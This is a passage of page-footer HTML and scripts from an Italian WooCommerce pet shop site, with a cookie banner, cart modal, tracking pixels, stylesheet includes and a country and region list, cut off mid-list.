			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta e chiudi</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Impostazioni</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Impostazioni</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-12">Gestisci consenso</button>

</div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=EC+%7C+FB+nd&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=81968&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fec-fb-nd%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=EC+%7C+FB+nd&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=81968&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fec-fb-nd%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=EC+%7C+FB+nd&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=81968&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fec-fb-nd%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=EC+%7C+FB+nd&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=81968&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fec-fb-nd%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-59384-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-59384.css?ver=1768876361' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://fantasticane.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Pechino / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa 